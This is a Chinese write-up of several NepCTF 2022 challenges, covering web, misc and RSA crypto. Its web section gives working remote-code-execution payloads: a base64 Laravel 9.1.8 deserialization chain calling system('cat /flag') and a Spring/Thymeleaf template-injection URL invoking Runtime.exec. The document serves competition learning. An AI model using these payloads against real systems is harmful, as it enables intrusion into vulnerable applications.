当前位置:网站首页>2022NepCTF部分WP
2022NepCTF部分WP
2022-08-05 18:10:00 【XINO丶】
Just Kidding
扫目录有下载源码
LAVAREL 9.1.8的反序列化链子
https://xz.aliyun.com/t/11362
应该大多数poc都可以打通
在hello下面传参就行
/hello?h3=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6IklsbHVtaW5hdGVcQnVzXERpc3BhdGNoZXIiOjU6e3M6MTI6IgAqAGNvbnRhaW5lciI7TjtzOjExOiIAKgBwaXBlbGluZSI7TjtzOjg6IgAqAHBpcGVzIjthOjA6e31zOjExOiIAKgBoYW5kbGVycyI7YTowOnt9czoxNjoiACoAcXVldWVSZXNvbHZlciI7czo2OiJzeXN0ZW0iO31zOjg6IgAqAGV2ZW50IjtPOjM4OiJJbGx1bWluYXRlXEJyb2FkY2FzdGluZ1xCcm9hZGNhc3RFdmVudCI6MTp7czoxMDoiY29ubmVjdGlvbiI7czo5OiJjYXQgL2ZsYWciO319
Challenger
B站直播说是最近的模板注入漏洞,就简单搜了一下,还真找到了
https://blog.csdn.net/weixin_39626180/article/details/111256261
也是稍微改一下就能用
GET
## /eval?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7d__::
少见的base
jphs里面不需要密码就能提出来txt文件
KkYWdvCQcLYewSUUy5TtQc9AMa
根据题目少见的base应该是比较少见的base加密
对于加密字符,进行ciphey一把梭
flag{
Real_qiandao~}
花花画画画花花
.osu后缀,查了下发现是音游的文件,放软件里进行挑战,发现谱面里描出来了flag
NepCTF{
MASTER_OF_坏女人!}
9点直播
直播间里有贴出来了
馅饼?陷阱!
根据图片发现车牌号琼
判断为海南
根据旁边的如家酒店,我们用谷歌地图搜一下海南地区的如家,发现举例的一个跟图片上一样
中国光大银行
NepCTF{
www.cebbank.com}
快来签到
将cfg文件可识别最大函数改为1024,最大节点改为9999,切换为图形视图即可看到flag
NepCTF{
welc0me_t0_nepctf}
签到题
发现是个压缩包套娃,用010看见一个流量包,直接选中数据的硬生生的提出来,虽然损坏了但是流量包可以打开,接下来发现是个键盘流量,用工具一把梭
[email protected]:~$ python2 /home/kali/桌面/UsbKeyboardDataHacker-master/UsbKeyboardDataHacker.py /home/kali/桌面/keyboard.pcap
提出来
nepctf{
wwelcoome_to_nepctf_2nd}<RET>
去掉重复字符就是flag
中学数学
pq接近,百度搜索发现费马定理比较符合,找个脚本可以直接跑出来
from isqrt import isqrt
def fermat(n):
a = isqrt(n)
b2 = a * a - n
b = isqrt(n)
count = 0
while b * b != b2:
a = a + 1
b2 = a * a - n
b = isqrt(b2)
count += 1
p = a + b
q = a - b
assert n == p * q
return p, q
if __name__ == '__main__':
import libnum
N = 13776679754786305830793674359562910178503525293501875259698297791987196248336062506951151345232816992904634767521007443634017633687862289928715870204388479258679577315915061740028494078672493226329115247979108035669870651598111762906959057540508657823948600824548819666985698501483261504641066030188603032714383272686110228221709062681957025702835354151145335986966796484545336983392388743498515384930244837403932600464428196236533563039992819408281355416477094656741439388971695931526610641826910750926961557362454734732247864647404836037293509009829775634926600458845832805085222154851310850740227722601054242115507
e = 65537
c = 6253975396639688013947622483271226838902346034187241970785550830715516801386404802832796746428068354515287579293520381463797045055114065533348514688044281004266071342722261719304097175009672596062130939189624163728328429608123325223000160428261082507446604698345173189268359115612698883860396660563679801383563588818099088505120717238037463747828729693649297904035253985982099474025883550074375828799938384533606092448272306356003096283602697757642323962299153853559914553690456801745940925602411053578841756504799815771173679267389055390097241148454899265156705442028845650177138185876173539754631720573266723359186
p, q = fermat(N)
print("p:", p)
print("q:", q)
# 根据p,q求phi_n也即N的欧拉函数值
phi_n = (p - 1) * (q - 1)
# 求d
d = libnum.invmod(e, phi_n)
# 用d解密
flag = libnum.n2s(pow(c, d, N))
print(flag)
得到
C:\Users\XINO\AppData\Local\Programs\Python\Python39\python.exe C:/Users/XINO/Desktop/2048.py
p: 117374101720892014802773132009595684550070475491812959407700503409964134408139790074777009067182443277766119990724185784535299405313567262727445965171110284932237912222026220958706260216927350725324469350893507592837055161338352274913301924684983498346654165295930055956026431077232360603315231271970883987911
q: 117374101720892014802773132009595684550070475491812959407700503409964134408139790074777009067182443277766119990724185784535299405313567262727445965171074427891089886767667348073044876487630536209840494632852807000951512126317010773423294553929289375585831391437922887752426888245829185481732564145862194694837
b'flag{never_ignore_basic_math}'
signin
先用yafu分解N
P309 = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202901
P309 = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202891
分别作为p,q,用得到的p,q与c_mod_p,c_mod_q代入CRT方程,x等于c mod p,c 就恒等于 x % mi,
跟据网上脚本
import gmpy2
def crt(b,m):
#判断是否互素
for i in range(len(m)):
for j in range(i+1,len(m)):
if gmpy2.gcd(m[i],m[j]) != 1:
print("m中含有不是互余的数")
return -1
#乘积
M = 1
for i in range(len(m)):
M *= m[i]
#求M/mi
Mm = []
for i in range(len(m)):
Mm.append(M // m[i])
#求Mm[i]的乘法逆元
Mm_ = []
for i in range(len(m)):
_,a,_ = gmpy2.gcdext(Mm[i],m[i])
Mm_.append(int(a % m[i]))
#求MiM'ibi的累加
y = 0
for i in range(len(m)):
print(Mm[i] * Mm_[i] * b[i])
y += (Mm[i] * Mm_[i] * b[i])
y = y % M
return y
b = [32087476819370469840242617415402189007173583393431940289526096277088796498999849060235750455260897143027010566292541554247738211165214410052782944239055659645055068913404216441100218886028415095562520911677409842046139862877354601487378542714918065194110094824176055917454013488494374453496445104680546085816,59525076096565721328350936302014853798695106815890830036017737946936659488345231377005951566231961079087016626410792549096788255680730275579842963019533111895111371299157077454009624496993522735647049730706272867590368692485377454608513865895352910757518148630781337674813729235453169946609851250274688614922]
m = [141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202891,141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202901]
print(crt(b,m))
得到C再求flag
from Crypto.Util.number import long_to_bytes
def fast_power(base, power, MOD):
result = 1
while power > 0:
# If power is odd
if power % 2 == 1:
result = (result * base) % MOD
# Divide the power by 2
power = power // 2
# Multiply base to itself
base = (base * base) % MOD
return result
def gcd(a, b):
while a != 0:
a, b = b % a, a
return b
# calc : b^(-1) mod m
def findModeInverse(b, m, show=True):
if gcd(m, b) != 1:
return None
A1, A2, A3 = 1, 0, m
B1, B2, B3 = 0, 1, b
if show:
print('-' * 54)
print("|{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}|".format("Q", "A1", "A2", "A3", "B1", "B2", "B3"))
print("|{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}|".format("-", A1, A2, A3, B1, B2, B3))
while True:
Q = A3 // B3
B1, B2, B3, A1, A2, A3 = (A1 - Q * B1), (A2 - Q * B2), (A3 - Q * B3), B1, B2, B3
if show:
print("|{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}\t{:^5}|".format(Q, A1, A2, A3, B1, B2, B3))
if B3 == 0:
return None
elif B3 == 1:
break
if show:
print("-" * 54)
return B2 % m
p = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202901
q = 141264221379693044160345378758459195879285464451894666001807667429134348549398732060237738374405784248735752195059908618618110595213605790125890251970818437656069617772772793421437649079362238861287098916200835889507111259332056471215428085418047179545017193159169629731673653136069647622114441162534727202891
d = 1252990107815050396131095071106875863839625463162341861437776714252424196867083751438050781152678454544290561348477588314424473974689219719915628330383292496262245806653795391680166551537602119522395725446199697857165189662727850129646294082998077471030893379415607095699225984851603694723276083262879311002929800558428024700747018831268269585502183294987547669372754175415834581968714034535861714455512875208618004858007748676310828573704007774858023825900743373244384093983022857223181677619286464710238287796148593564498619278346936626883260434122906742989245858429095035901635408963549294384055658232382801968473
c = 11585753035364453623378164545833713948934121662572481093551492504984285077422719062455876099192809170965528989978916297975142142402092047776685650391890015591851053625214326683661927557815767412532952834312578481775648269348260126890551800182341487341482624921905494384205411870866282984671167687789838745481283560185866063970417999748309023918055613674098243729965218609202078551918246640314724590879724609275497227193516782920583249761139685192331805838597293957173545581106446048233248746840771791319643962479707861560044363232580020690857525268858245122996322707454824806268698526881569554077998480289824923073346
dp = d % (p-1)
dq = d % (q-1)
Cp = c % p
Cq = c % q
qlnv = findModeInverse(q, p, False) # q对p的逆元 : 114
Mp = fast_power(Cp, dp, p) # 102
Mq = fast_power(Cq, dq, q) # 120
h = (qlnv * ((Mp - Mq) % p)) % p
_M = Mq + h*q
print("CRT的解密结果:", _M)
print(long_to_bytes(_M))
NepCTF{
ju5t_d0_f4ct_4nd_crt_th3n_d3crypt}
边栏推荐
猜你喜欢

金仓数据库 KingbaseES V8 GIS 数据迁移方案(5. 第三方通用格式 GIS 数据迁移到 KES)
核糖核酸RNA的药物修饰方法

一个很好用的中奖概率控制器

包载信使RNA(mRNA)的虫草多糖脂质体|冬虫夏草多糖脂质体包载小干扰RNA(siRNA)

营销之王完美日记卖不动了

如何成为一名合格的 DBA?看看“老油条”们怎么说

基于ABP和Magicodes实现Excel导出操作

柔红霉素长循环脂质体包载信使RNA(mRNA)|负载RNA的羟基喜树碱包衣纳米脂质体(脂质体核酸供应)

「学习笔记」矩阵乘法与矩阵快速幂
金仓数据库 KingbaseES V8 GIS数据迁移方案(4. 基于SuperMap平台的数据迁移到KES)
随机推荐
Meet Alluxio, the "middleman" in MRS
What are the elements related to the form
转换说明符
金仓数据库 KingbaseGIS 使用手册(4. 数据管理和查询)
第十七天笔记
金仓数据库 KingbaseGIS 使用手册(3. KGIS插件安装说明)
【Swoole系列3.4】进程间通信
优化客户服务的 7 个关键步骤
playwright录制脚本
BHQ淬灭试剂BHQ-2 acid|cas:1214891-99-2|BHQ-2 酸|BHQ-2 羧基的信息你知道多少
rk3399 如何使用dynamic debug动态打印调试
金仓数据库 KingbaseGIS 使用手册(5. 使用几何对象:构建应用)
go基础之web应用
How to activate the latest version of IntelliJ IDEA 2022.2
var let const
fast-request-2.1.3 免费版
2022年全国最新消防设施操作员(中级消防设施操作员)真题题库及答案
JVM-第四章 程序计数器
一个很好用的中奖概率控制器
金仓数据库 KingbaseES V8 GIS数据迁移方案(4. 基于SuperMap平台的数据迁移到KES)